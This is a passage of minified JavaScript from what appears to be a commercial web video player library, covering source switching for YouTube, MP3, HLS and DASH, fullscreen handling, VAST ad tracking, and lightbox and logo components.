_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.hideDisable(),_s.ytb_do.setX(0),_s.videoScreen_do.setVisible(!1),_s.vimeo_do&&_s.vimeo_do.setX(-5e3),_s.videoScreen_do&&_s.videoScreen_do.setX(-5e3),_s.audioScreen_do&&_s.audioScreen_do.setX(-5e3),_s.audioScreen_do.setVisible(!1),_s.data.aom_bl&&_s.controller_do&&_s.controller_do.updateVolume(0),_s.ytb_do.setSource(e),_s.isMobile_bl?(_s.videoPoster_do.hide(),_s.largePlayButton_d&&_s.largePlayButton_do.hide(),_s.data.aom_bl&&(_s.controller_do&&_s.controller_do.updateVolume(0),_s.play())):(_s.setPosterSource(_s.posterPath_str),_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play(),!_s.isMobile_bl&&_s.wasAdd_bl&&_s.play()),_s.controller_do&&(_s.controller_do.updatePreloaderBar(0),_s.controller_do.addYtbQualityButton()),void(_s.getVideoSource()&&_s.dispatchEvent(FWDEVPlayer.UPDATE_VIDEO_SOURCE));if(_s.wasAdd_bl=!1,-1==e.indexOf("google.")&&!_s.TrackingEvents){var n=e.split(",");e=_s.isMobile_bl&&null!=n[1]?n[1]:n[0]}if(_s.finalVideoPath_str=e,_s.videoType_str==FWDEVPlayer.MP3)return _s.setPosterSource(_s.posterPath_str),_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.showDisable(),_s.vimeo_do&&_s.vimeo_do.setX(-5e3),_s.ytb_do&&_s.ytb_do.setX(-5e3),_s.videoScreen_do.setVisible(!1),_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),_s.audioScreen_do.setX(0),_s.audioScreen_do.setVisible(!0),_s.showPreloader_bl&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()),_s.audioScreen_do.setSource(e),(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play(),_s.data.aom_bl&&_s.controller_do&&_s.controller_do.updateVolume(0),void(_s.controller_do&&_s.data.videosSource_ar&&1<_s.data.videosSource_ar.length?(_s.controller_do.updatePreloaderBar(0),_s.controller_do.addYtbQualityButton(),_s.controller_do.updateQuality(_s.data.videoLabels_ar,_s.data.videoLabels_ar[_s.data.videoLabels_ar.length-1-_s.data.startAtVideoSource])):_s.controller_do&&_s.controller_do.removeYtbQualityButton());(FWDEVPlayer.hasHTML5Video&&_s.videoType_str==FWDEVPlayer.VIDEO||_s.videoType_str==FWDEVPlayer.HLS_JS||_s.videoType_str==FWDEVPlayer.DASH)&&(_s.setPosterSource(_s.posterPath_str),_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.showDisable(),_s.vimeo_do&&_s.vimeo_do.setX(-5e3),_s.ytb_do&&_s.ytb_do.setX(-5e3),_s.audioScreen_do&&_s.audioScreen_do.setX(-5e3),_s.audioScreen_do.setVisible(!1),_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),_s.videoScreen_do.setX(0),_s.videoScreen_do.setVisible(!0),_s.showPreloader_bl&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()),_s.data.aom_bl&&_s.controller_do&&_s.controller_do.updateVolume(0),_s.videoType_str==FWDEVPlayer.DASH?(_s.videoScreen_do.setSource(e),_s.videoScreen_do.initVideo(),_s.setupDASH(),_s.dashJS.initialize(_s.videoScreen_do.video_el,_s.videoSourcePath_str,!1),_s.dashJS.attachSource(_s.videoSourcePath_str),_s.dashJS.on(dashjs.MediaPlayer.events.MANIFEST_LOADED,function(e){_s.isDASHManifestReady_bl=!0,(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.videoType_str==FWDEVPlayer.DASH&&setTimeout(_s.play,100),_s.isAdd_bl?_s.setPlaybackRate(1):_s.setPlaybackRate(_s.data.defaultPlaybackRate_ar[_s.startAtPlaybackIndex]),_s.controller_do&&_s.data.showPlaybackRateButton_bl&&_s.controller_do.updatePlaybackRateButtons(_s.startAtPlaybackIndex)})):_s.videoType_str==FWDEVPlayer.HLS_JS?(_s.videoScreen_do.setSource(e),_s.videoScreen_do.initVideo(),_s.setupHLS(),_s.hlsJS.loadSource(_s.videoSourcePath_str),_s.hlsJS.attachMedia(_s.videoScreen_do.video_el),_s.hlsJS.on(Hls.Events.MANIFEST_PARSED,function(e){_s.isHLSManifestReady_bl=!0,((_s.data.autoPlay_bl||_s.wasAdHLS)&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play(),_s.wasAdHLS=!1})):(_s.videoScreen_do.setSource(e),(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play(),_s.isIMA&&_s.IMA.setSource(_s.isIMA)),_s.controller_do&&_s.data.videosSource_ar&&1<_s.data.videosSource_ar.length?(_s.controller_do.updatePreloaderBar(0),_s.controller_do.addYtbQualityButton(),_s.controller_do.updateQuality(_s.data.videoLabels_ar,_s.data.videoLabels_ar[_s.data.videoLabels_ar.length-1-_s.data.startAtVideoSource])):_s.controller_do&&_s.controller_do.removeYtbQualityButton()),_s.prevVideoSourcePath_str=_s.videoSourcePath_str}},_s.goFullScreen=function(){if(_s.isAPIReady_bl&&_s.displayType!=FWDEVPlayer.BACKGROUND_VIDEO){document.addEventListener&&(document.addEventListener("fullscreenchange",_s.onFullScreenChange),document.addEventListener("mozfullscreenchange",_s.onFullScreenChange),document.addEventListener("webkitfullscreenchange",_s.onFullScreenChange),document.addEventListener("MSFullscreenChange",_s.onFullScreenChange)),document.documentElement.requestFullScreen?_s.main_do.screen.documentElement.requestFullScreen():document.documentElement.mozRequestFullScreen?_s.main_do.screen.mozRequestFullScreen():document.documentElement.webkitRequestFullScreen?_s.main_do.screen.webkitRequestFullScreen():document.documentElement.msRequestFullscreen&&_s.main_do.screen.msRequestFullscreen(),_s.stopVisualization(),_s.callVastEvent("playerExpand"),_s.callVastEvent("fullscreen"),_s.disableClick(),_s.customContextMenu_do&&_s.customContextMenu_do.updateFullScreenButton(1),_s.main_do.getStyle().position="fixed",document.documentElement.style.overflow="hidden",_s.main_do.getStyle().zIndex=9999999999998,_s.isFullScreen_bl=!0,_s.controller_do&&(_s.controller_do.showNormalScreenButton(),_s.controller_do.setNormalStateToFullScreenButton());var e=FWDEVPUtils.getScrollOffsets();_s.lastX=e.x,_s.lastY=e.y,window.scrollTo(0,0),_s.isMobile_bl&&window.addEventListener("touchmove",_s.disableFullScreenOnMobileHandler),_s.dispatchEvent(FWDEVPlayer.GO_FULLSCREEN),_s.resizeHandler()}},_s.disableFullScreenOnMobileHandler=function(e){e.preventDefault&&e.preventDefault()},_s.goNormalScreen=function(){_s.isAPIReady_bl&&_s.displayType!=FWDEVPlayer.BACKGROUND_VIDEO&&(document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen(),_s.addMainDoToTheOriginalParent(),_s.isFullScreen_bl=!1,_s.resizeHandler())},_s.addMainDoToTheOriginalParent=function(){_s.isFullScreen_bl&&(document.removeEventListener&&(document.removeEventListener("fullscreenchange",_s.onFullScreenChange),document.removeEventListener("mozfullscreenchange",_s.onFullScreenChange),document.removeEventListener("webkitfullscreenchange",_s.onFullScreenChange),document.removeEventListener("MSFullscreenChange",_s.onFullScreenChange)),_s.callVastEvent("playerCollapse"),_s.controller_do&&_s.controller_do.setNormalStateToFullScreenButton(),_s.displayType==FWDEVPlayer.RESPONSIVE||_s.displayType==FWDEVPlayer.AFTER_PARENT||_s.displayType==FWDEVPlayer.LIGHTBOX||_s.displayType==FWDEVPlayer.STICKY?(document.documentElement.style.overflow="visible",_s.main_do.getStyle().position="relative",_s.main_do.getStyle().zIndex=0,_s.isMin?(_s.main_do.getStyle().position="fixed",_s.main_do.getStyle().zIndex=9999999999999):(_s.main_do.getStyle().position="relative",_s.main_do.getStyle().zIndex=0)):(_s.main_do.getStyle().position="absolute",_s.main_do.getStyle().zIndex=9999999999998),_s.showCursor(),_s.controller_do&&_s.controller_do.showFullScreenButton(),window.scrollTo(_s.lastX,_s.lastY),FWDEVPUtils.isIE||setTimeout(function(){window.scrollTo(_s.lastX,_s.lastY)},150),_s.customContextMenu_do&&_s.customContextMenu_do.updateFullScreenButton(0),_s.isMobile_bl&&window.removeEventListener("touchmove",_s.disableFullScreenOnMobileHandler),_s.dispatchEvent(FWDEVPlayer.GO_NORMALSCREEN))},_s.onFullScreenChange=function(e){document.fullScreen||document.msFullscreenElement||document.mozFullScreen||document.webkitIsFullScreen||document.msieFullScreen||(_s.controller_do&&_s.controller_do.showNormalScreenButton(),_s.addMainDoToTheOriginalParent(),_s.isFullScreen_bl=!1)},_s.downloadVideo=function(){if(_s.isAPIReady_bl){var e,t=_s.data.videosSource_ar[_s.data.startAtVideoSource].source;if(e=-1!=t.indexOf("/")?t.substr(t.lastIndexOf("/")+1):t,_s.data.downloadVideo(t,e),window.ga)ga("send",{hitType:"event",eventCategory:"videos",eventAction:"downloaded",eventLabel:"videoPath:"+t+", videoName:"+e,nonInteraction:!0})}},_s.setVideoSource=function(e,t,o){_s.isAPIReady_bl&&(_s.isAdd_bl=!1,null==o&&(o=!1),_s.data.videosSource_ar[_s.data.startAtVideoSource].isLive=o,_s.data.videosSource_ar[_s.data.startAtVideoSource].source=e,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType=t,_s.setSource(e,!1,t))},_s.setVastSource=function(e){_s.isAPIReady_bl&&(_s.isAdd_bl=!1,_s.adDone_bl=!1,_s.stop(),_s.prevDuration=-1,_s.data.vastXML=e,_s.data.isVastXMLParsed_bl=!1,_s.updateAds())},_s.getVideoSource=function(){if(_s.isAPIReady_bl)return _s.finalVideoPath_str},_s.updateVolume=function(){_s.isAPIReady_bl&&_s.setVolume()},_s.getPosterSource=function(){if(_s.isAPIReady_bl)return _s.posterPath_str},_s.getCurrentTime=function(e){var t;return"milliseconds"==(e=e||"text")?(t=_s.curTimeInmilliseconds?_s.curTimeInmilliseconds:0,_s.isCasting&&(t=_s.cc.getCurrentTime())):"seconds"==e?(t=_s.curTimeInSecond?_s.curTimeInSecond:0,_s.isCasting&&(t=_s.cc.getCurrentTime())):(t=_s.curTime?_s.curTime:"00:00",_s.isCasting&&(t=FWDEVPUtils.formatTime(_s.cc.getCurrentTime()))),t},_s.getTotalTime=function(e){var t;return"milliseconds"==(e=e||"text")?(t=_s.totalTimeInMilliseconds?_s.totalTimeInMilliseconds:0,_s.isCasting&&(t=_s.cc.getCurrentTime())):"seconds"==e?(t=Math.round(_s.totalTimeInSeconds),_s.isCasting&&(t=_s.cc.getDuration())):(t=_s.totalTime?_s.totalTime:"00:00",_s.isCasting&&(t=FWDEVPUtils.formatTime(_s.cc.getDuration()))),t},_s.setPlaybackRate=function(e){_s.isAPIReady_bl&&(_s.videoType_str==FWDEVPlayer.VIDEO&&_s.videoScreen_do?_s.videoScreen_do.setPlaybackRate(e):_s.videoType_str==FWDEVPlayer.MP3&&_s.audioScreen_do?_s.audioScreen_do.setPlaybackRate(e):_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.setPlaybackRate(e))},_s.fillEntireVideoScreen=function(e){_s.isAPIReady_bl&&(_s.fillEntireVideoScreen_bl=e,_s.resizeHandler())},_s.showLightbox=function(){_s.lightBox_do&&_s.lightBox_do.show()},_s.updateHEXColors=function(e,t){_s.isAPIReady_bl&&(_s.controller_do.updateHEXColors(e,t),_s.largePlayButton_do&&_s.largePlayButton_do.updateHEXColors(e,t),_s.shareWindow_do&&_s.shareWindow_do.updateHEXColors(e,t),_s.embedWindow_do&&_s.embedWindow_do.updateHEXColors(e,t),_s.adsSkip_do&&_s.adsSkip_do.updateHEXColors(e,t),_s.opener_do&&_s.opener_do.updateHEXColors(e,t))},_s.hideCursor=function(){document.documentElement.style.cursor="none",document.getElementsByTagName("body")[0].style.cursor="none",_s.isAdd_bl||(_s.dumyClick_do.getStyle().cursor="none")},_s.showCursor=function(){document.documentElement.style.cursor="auto",document.getElementsByTagName("body")[0].style.cursor="auto",_s.isAdd_bl?_s.dumyClick_do.setButtonMode(!0):_s.is360?_s.dumyClick_do.getStyle().cursor="url("+_s.data.handPath_str+"), default":_s.dumyClick_do.getStyle().cursor="auto"},_s.callVastEvent=function(e){if(_s.TrackingEvents){for(var t,o=0;o<_s.TrackingEvents.length;o++)e==_s.TrackingEvents[o].event&&(t=_s.TrackingEvents[o].URI);t&&_s.executeVastEvent(t)}},_s.executeVastEvent=function(e){if(e){var t=new XMLHttpRequest;t.onreadystatechange=function(e){},t.onerror=function(e){try{window.console&&console.log(e),window.console&&console.log(e.message)}catch(e){}},t.open("get",e,!0),t.send()}},_s.getStartTimeStamp=function(e){var t=window.location.href;-1!=(t=t.substr(t.indexOf(e+"=")+2)).indexOf("&")&&(t=t.substr(0,t.indexOf("&"))),-1!=t.indexOf("s&")&&(t=t.substr(0,t.indexOf("s&")+1));var o=/\d+h/g,s=t.match(o);try{s=t.match(o)[0]}catch(e){}s&&(1==(s=s.substr(0,s.length-1)).length&&parseInt(s)<10&&(s="0"+s),59<parseInt(s)&&(s=59)),s=s||"00";o=/\d+m/g;var i=t.match(o);try{i=t.match(o)[0]}catch(e){}i&&(1==(i=i.substr(0,i.length-1)).length&&parseInt(i)<10&&(i="0"+i),59<parseInt(i)&&(i=59)),i=i||"00";o=/\d+s/g;var n=t.match(o);try{n=t.match(o)[0]}catch(e){}return n&&(1==(n=n.substr(0,n.length-1)).length&&parseInt(n)<10&&(n="0"+n),59<parseInt(n)&&(n=59)),s+":"+i+":"+(n=n||"00")},_s.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=this,_s.listeners.events_ar.push(o)},_s.dispatchEvent=function(e,t){if(null!=_s.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,s=_s.listeners.events_ar.length;o<s;o++)if(_s.listeners.events_ar[o].target===this&&_s.listeners.events_ar[o].type===e){if(t)for(var i in t)_s.listeners.events_ar[o][i]=t[i];_s.listeners.events_ar[o].listener.call(this,_s.listeners.events_ar[o])}}},_s.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,s=_s.listeners.events_ar.length;o<s;o++)if(_s.listeners.events_ar[o].target===this&&_s.listeners.events_ar[o].type===e&&_s.listeners.events_ar[o].listener===t){_s.listeners.events_ar.splice(o,1);break}},_s.cleanMainEvents=function(){window.removeEventListener?window.removeEventListener("resize",_s.onResizeHandler):window.detachEvent&&window.detachEvent("onresize",_s.onResizeHandler),clearTimeout(_s.resizeHandlerId_to),clearTimeout(_s.resizeHandler2Id_to),clearTimeout(_s.hidePreloaderId_to),clearTimeout(_s.orientationChangeId_to)};var args=FWDEVPUtils.getUrlArgs(window.location.search),embedTest=args.EVPInstanceName,tt=FWDEVPlayer.instaces_ar.length,video;if(embedTest)for(var i=0;i<tt;i++)if(video=FWDEVPlayer.instaces_ar[i],video.props.instanceName==embedTest){var ws=FWDEVPUtils.getViewportSize(),dumy_do=new FWDEVPDisplayObject("div");dumy_do.setBkColor(video.props.backgroundColor),dumy_do.setWidth(ws.w),dumy_do.setHeight(ws.h),document.documentElement.style.overflow="hidden",document.getElementsByTagName("body")[0].style.overflow="hidden",FWDEVPUtils.isIEAndLessThen9?document.getElementsByTagName("body")[0].appendChild(dumy_do.screen):document.documentElement.appendChild(dumy_do.screen);break}_s.init()},L0,M0;FWDEVPlayer.setPrototype=function(){FWDEVPlayer.prototype=new FWDEVPEventDispatcher},FWDEVPlayer.stopAllVideos=function(e){for(var t,o=FWDEVPlayer.instaces_ar.length,s=0;s<o;s++)(t=FWDEVPlayer.instaces_ar[s])!=e&&t.stop()},FWDEVPlayer.pauseAllVideos=function(e){for(var t,o=FWDEVPlayer.instaces_ar.length,s=0;s<o;s++)(t=FWDEVPlayer.instaces_ar[s])!=e&&t.pause()},FWDEVPlayer.hasHTML5Video=!0,FWDEVPlayer.hasHTMLHLS=(L0=document.createElement("video"),M0=!1,L0.canPlayType&&(M0=Boolean("probably"===L0.canPlayType("application/vnd.apple.mpegurl")||"maybe"===L0.canPlayType("application/vnd.apple.mpegurl"))),M0),FWDEVPlayer.instaces_ar=[],FWDEVPlayer.curInstance=null,FWDEVPlayer.keyboardCurInstance=null,FWDEVPlayer.areInstancesCreated_bl=null,FWDEVPlayer.isYoutubeAPICreated_bl=!1,FWDEVPlayer.isEmbedded_bl=!1,FWDEVPlayer.CENTER="center",FWDEVPlayer.LEFT="left",FWDEVPlayer.RIGHT="right",FWDEVPlayer.PAUSE_ALL_VIDEOS="pause",FWDEVPlayer.STOP_ALL_VIDEOS="stop",FWDEVPlayer.DO_NOTHING="none",FWDEVPlayer.VIMEO="vimeo",FWDEVPlayer.YOUTUBE="youtube",FWDEVPlayer.VIDEO="video",FWDEVPlayer.MP3="mp3",FWDEVPlayer.STICKY="sticky",FWDEVPlayer.POSITION_TOP="top",FWDEVPlayer.POSITION_BOTTOM="bottom",FWDEVPlayer.SAFE_TO_SCRUB="safeToScrub",FWDEVPlayer.IFRAME="iframe",FWDEVPlayer.SCRUB="scrub",FWDEVPlayer.BACKGROUND_VIDEO="backgroundvideo",FWDEVPlayer.READY="ready",FWDEVPlayer.STOP="stop",FWDEVPlayer.PLAY="play",FWDEVPlayer.PAUSE="pause",FWDEVPlayer.UPDATE="update",FWDEVPlayer.UPDATE_TIME="updateTime",FWDEVPlayer.UPDATE_VIDEO_SOURCE="updateVideoSource",FWDEVPlayer.UPDATE_POSTER_SOURCE="udpatePosterSource",FWDEVPlayer.PLAYBACK_RATE_CHANGE="playbackRateChange",FWDEVPlayer.ERROR="error",FWDEVPlayer.PLAY_COMPLETE="playComplete",FWDEVPlayer.VOLUME_SET="volumeSet",FWDEVPlayer.GO_FULLSCREEN="goFullScreen",FWDEVPlayer.GO_NORMALSCREEN="goNormalScreen",FWDEVPlayer.IMAGE="image",FWDEVPlayer.VAST_LOADED_DONE="vastLoadingDone",FWDEVPlayer.HIDE_LIGHTBOX_COMPLETE="lightboxHideComplete",FWDEVPlayer.DASH="dash",FWDEVPlayer.HLS_JS="HLS_JS",FWDEVPlayer.LIGHTBOX="lightbox",FWDEVPlayer.RESPONSIVE="responsive",FWDEVPlayer.FULL_SCREEN="fullscreen",FWDEVPlayer.AFTER_PARENT="afterparent",window.FWDEVPlayer=FWDEVPlayer}(window),function(e){var a=function(o,e,t,s,i,n){var r=this;a.prototype;r.mainLightBox_do=null,r.lightBoxBackground_sdo=null,r.lightBoxGridHolder_do=null,r.clsBtn=null,r.mainBackgroundColor_str=e,r.holderBackgroundColor_str=t,r.lightBoxBackgroundOpacity=s,r.lightBoxWidth=i,r.lightBoxHeight=n,r.setupButtonWithDelayId_to,r.isMobile_bl=FWDEVPUtils.isMobile,r.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,r.closeButtonIsTweening_bl=!0,r.init=function(){r.getStyle().zIndex=9999999,r.setupMainContainers()},r.setupMainContainers=function(){r.isMobile_bl&&r.hasPointerEvent_bl&&(r.getStyle().msTouchAction="none"),r.lightBoxBackground_sdo=new FWDEVPDisplayObject("div"),r.lightBoxBackground_sdo.setResizableSizeAfterParent(),r.lightBoxBackground_sdo.setBkColor(r.mainBackgroundColor_str),r.lightBoxBackground_sdo.screen.addEventListener("click",r.closeButtonOnStartHandler),r.addChild(r.lightBoxBackground_sdo),r.mainLightBox_do=new FWDEVPDisplayObject("div"),r.mainLightBox_do.setBkColor(r.holderBackgroundColor_str),r.mainLightBox_do.setWidth(1),r.mainLightBox_do.setHeight(1),r.addChild(r.mainLightBox_do),document.documentElement.appendChild(r.screen),r.setX(-1e4),r.setY(-1e4),r.setWidth(0),r.setHeight(0)},r.show=function(){if(!r.isShowed_bl){r.isShowed_bl=!0,r.clsBtn?(r.hideCloseButton(!1),r.showCloseButton(!0),r.clsBtn.setX(-200)):r.loadClsoeButtonImage();var e=FWDEVPUtils.getViewportSize(),t=FWDEVPUtils.getScrollOffsets();r.setWidth(e.w),r.setHeight(e.h),r.setX(t.x),r.setY(t.y),r.lightBoxBackground_sdo.setAlpha(0),FWDAnimation.to(r.lightBoxBackground_sdo,.8,{alpha:r.lightBoxBackgroundOpacity}),r.setX(t.x),r.setY(t.y),r.mainLightBox_do.setX(parseInt(e.w/2)),r.mainLightBox_do.setY(parseInt(e.h/2)),r.lightBoxWidth>e.w?(r.finalLightBoxWidth=e.w,r.finalLightBoxHeight=parseInt(r.lightBoxHeight*(e.w/r.lightBoxWidth))):(r.finalLightBoxWidth=r.lightBoxWidth,r.finalLightBoxHeight=r.lightBoxHeight),FWDAnimation.to(r.mainLightBox_do,.8,{w:r.finalLightBoxWidth,h:r.finalLightBoxHeight,x:parseInt((e.w-r.finalLightBoxWidth)/2),y:parseInt((e.h-r.finalLightBoxHeight)/2),delay:.4,onComplete:r.showComplete,ease:Expo.easeInOut}),o.stageContainer=r.mainLightBox_do.screen,o.main_do&&(o.main_do.setX(-5e3),o.stageContainer.contains(o.main_do.screen)||o.stageContainer.appendChild(o.main_do.screen)),r.dispatchEvent(a.SHOW)}},r.showComplete=function(){r.clsBtn.addListener(FWDEVPSimpleButton.MOUSE_UP,r.closeButtonOnStartHandler),r.addKeyboardSupport(),o.startResizeHandler(),r.showComplete_bl=!0,o.data.autoPlay_bl&&!o.isMobile_bl&&o.play()},r.addKeyboardSupport=function(){document.addEventListener("keydown",r.onKeyDownHandler)},r.onKeyDownHandler=function(e){27==e.keyCode&&r.closeButtonOnStartHandler()},r.loadClsoeButtonImage=function(){r.closeN_img=new Image,r.closeN_img.onload=r.setupCloseButton,r.closeN_img.src=o.mainFolderPath_str+o.sknPth+"embed-close-button.png",r.closeSPath_str=o.mainFolderPath_str+o.sknPth+"embed-close-button-over.png"},r.setupCloseButton=function(e){var t=FWDEVPUtils.getViewportSize();FWDEVPSimpleButton.setPrototype(),r.clsBtn=new FWDEVPSimpleButton(r.closeN_img,r.closeSPath_str,void 0,!0),r.hideCloseButton(!1),r.showCloseButton(!0),r.clsBtn.setX(t.w-r.clsBtn.w-15),r.clsBtn.setY(-15),r.addChild(r.clsBtn)},r.showCloseButtonComplete=function(){r.closeButtonIsTweening_bl=!1},r.hideCloseButton=function(e){FWDAnimation.killTweensOf(r.clsBtn),e?FWDAnimation.to(r.clsBtn,.9,{alpha:0}):r.clsBtn.setAlpha(0)},r.showCloseButton=function(e){FWDAnimation.killTweensOf(r.clsBtn),e?FWDAnimation.to(r.clsBtn,.9,{alpha:1,delay:.8}):r.clsBtn.setAlpha(1)},r.mouseDummyHandler=function(e){if(!e.preventDefault)return!1;e.preventDefault()},r.closeButtonOnStartHandler=function(e){if(r.isShowed_bl&&r.showComplete_bl){r.isShowed_bl=!1;var t=FWDEVPUtils.getViewportSize();r.clsBtn.removeListener(FWDEVPSimpleButton.MOUSE_UP,r.closeButtonOnStartHandler),FWDAnimation.to(r.clsBtn,.9,{alpha:0}),FWDAnimation.to(r.mainLightBox_do,.8,{w:0,h:0,x:parseInt(t.w/2),y:parseInt(t.h/2),delay:.4,ease:Expo.easeInOut}),FWDAnimation.to(r.lightBoxBackground_sdo,.8,{alpha:0,delay:.8}),FWDAnimation.to(o.main_do,.8,{x:-o.main_do.w/2,y:-o.main_do.h/2,ease:Expo.easeInOut,delay:.4}),r.lighboxAnimDoneId_to=setTimeout(r.lighboxHideAnimationDone,1600),r.dispatchEvent(a.CLOSE)}},r.lighboxHideAnimationDone=function(){r.setX(-1e4),r.setY(-1e4),r.setWidth(0),r.setHeight(0),r.dispatchEvent(a.HIDE_COMPLETE)},r.init()};a.setPrototype=function(){a.prototype=new FWDEVPDisplayObject("div")},a.CLOSE="ligtBoxClose",a.SHOW="show",a.HIDE_COMPLETE="hideComplete",a.prototype=null,e.FWDEVPLightBox=a}(window),function(n){var r=function(e,t,o,s){var i=this;r.prototype;i.img_img=null,i.logoImage_do=null,i.position_str=o,i.source_str=t,i.logoLink_str=e.data.logoLink_str,i.margins=s,i.isShowed_bl=!0,i.allowToShow_bl=!0,i.init=function(){"none"==i.logoLink_str?i.getStyle().pointerEvents="none":(i.setButtonMode(!0),i.screen.onclick=function(){n.open(i.logoLink_str,"_blank")}),i.logoImage_do=new FWDEVPDisplayObject("img"),i.img_img=new Image,i.img_img.onerror=null,i.img_img.onload=i.loadDone,i.img_img.src=i.source_str+"?"+(new Date).getTime(),i.hide()},i.loadDone=function(){i.setWidth(i.img_img.width),i.setHeight(i.img_img.height),i.logoImage_do.setScreen(i.img_img),i.addChild(i.logoImage_do),i.logoImage_do.setWidth(i.img_img.width),i.logoImage_do.setHeight(i.img_img.height),i.positionAndResize()},i.positionAndResize=function(){"topleft"==i.position_str?(i.finalX=i.margins,i.finalY=i.margins):"topright"==i.position_str?(i.finalX=e.sW-i.w-i.margins,i.finalY=i.margins):"bottomright"==i.position_str?(i.finalX=e.sW-i.w-i.margins,i.finalY=e.sH-i.h-i.margins):"bottomleft"==i.position_str&&(i.finalX=i.margins,i.finalY=e.sH-i.h-i.margins),i.setX(i.finalX),i.setY(i.finalY)},i.show=function(e){i.isShowed_bl||(i.isShowed_bl=!0,i.setVisible(!0),FWDAnimation.killTweensOf(i),e?FWDAnimation.to(i,.8,{alpha:1,ease:Expo.easeInOut}):i.setAlpha(1))},i.hide=function(e,t){(i.isShowed_bl||t)&&(i.isShowed_bl=!1,FWDAnimation.killTweensOf(i),e?FWDAnimation.to(i,.8,{alpha:0,ease:Expo.easeInOut,onComplete:function(){i.setVisible(!1)}}):(i.setAlpha(0),i.setVisible(!1)))},i.init()};r.setPrototype=function(){r.prototype=new FWDEVPDisplayObject("div")},r.prototype=null,n.FWDEVPLogo=r}(window),function(){var n=function(e,t,o,s){var i=this;i.animation_img=t.openerAnimation_img,o==FWDEVPlayer.POSITION_TOP?(i.openN_img=t.openTopN_img,i.openSPath_str=t.openTopSPath_str):(i.openN_img=t.openBottomN_img,i.openSPath_str=t.openBottomSPath_str),i.openerPauseN_img=t.openerPauseN_img,i.openerPlayN_img=t.openerPlayN_img,i.closeN_img=t.closeN_img,i.useHEX=t.useHEX,i.nBC=t.nBC,i.sBC=t.sBC,i.openerPauseS_str=t.openerPauseS_str,i.openerPlaySPath_str=t.openerPlayS_str,i.closeSPath_str=t.closeSPath_str,i.animationPath_img=t.animationPath_img,i.totalWidth=i.openN_img.width,i.totalHeight=i.openN_img.height,i.mainHolder_do=null,i.dumy_do=null,i.openN_do=null,i.openS_do=null,i.closeN_do=null,i.closeS_do=null,i.animation_do=null,i.playPauseButton_do=null,i.position_str=o,i.alignment_str=t.openerAlignment_str,i.openerEqulizerOffsetLeft=t.openerEqulizerOffsetLeft,i.openerEqulizerOffsetTop=t.openerEqulizerOffsetTop,i.showFirstTime_bl=!0,i.playerIsShowed_bl=s,i.showOpenerPlayPauseButton_bl=t.showOpenerPlayPauseButton_bl,i.isMobile_bl=FWDEVPUtils.isMobile,i.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,i.init=function(){-1!=t.sknPth.indexOf("hex_white")?i.sBC="#FFFFFF":i.sBC=t.sBC,i.hasTransform3d_bl=!1,i.hasTransform2d_bl=!1,i.setBackfaceVisibility(),i.getStyle().msTouchAction="none",i.getStyle().webkitTapHighlightColor="rgba(0, 0, 0, 0)",i.setupStuff(),i.showOpenerPlayPauseButton_bl&&i.setupPlayPauseButton(),i.playerIsShowed_bl&&i.showCloseButton(),i.showOpenerPlayPauseButton_bl?i.setWidth(i.totalWidth+i.openerPauseN_img.width+1):i.setWidth(i.totalWidth),i.setHeight(i.totalHeight)},i.setupStuff=function(e){i.mainHolder_do=new FWDEVPDisplayObject("div"),i.mainHolder_do.hasTransform3d_bl=!1,i.mainHolder_do.hasTransform2d_bl=!1,i.mainHolder_do.setBackfaceVisibility(),i.showOpenerPlayPauseButton_bl?i.mainHolder_do.setWidth(i.totalWidth+i.openerPauseN_img.width+1):i.mainHolder_do.setWidth(i.totalWidth),i.mainHolder_do.setHeight(i.totalHeight),i.useHEX?(i.openN_do=new FWDEVPDisplayObject("div"),i.openN_canvas=FWDEVPUtils.getCanvasWithModifiedColor(i.openN_img,i.nBC).canvas,i.openN_do.screen.appendChild(i.openN_canvas)):(i.openN_do=new FWDEVPDisplayObject("img"),i.openN_do.setScreen(i.openN_img)),i.openN_do.setWidth(i.openN_img.width),i.openN_do.setHeight(i.openN_img.height),i.openS_img=new Image,i.openS_img.src=i.openSPath_str,i.useHEX?(i.openS_do=new FWDEVPDisplayObject("div"),i.openS_img.onload=function(){i.openS_canvas=FWDEVPUtils.getCanvasWithModifiedColor(i.openS_img,i.sBC).canvas,i.openS_do.setWidth(i.openS_img.width),i.openS_do.setHeight(i.openS_img.height),i.openS_do.screen.appendChild(i.openS_canvas)}):(i.openS_do=new 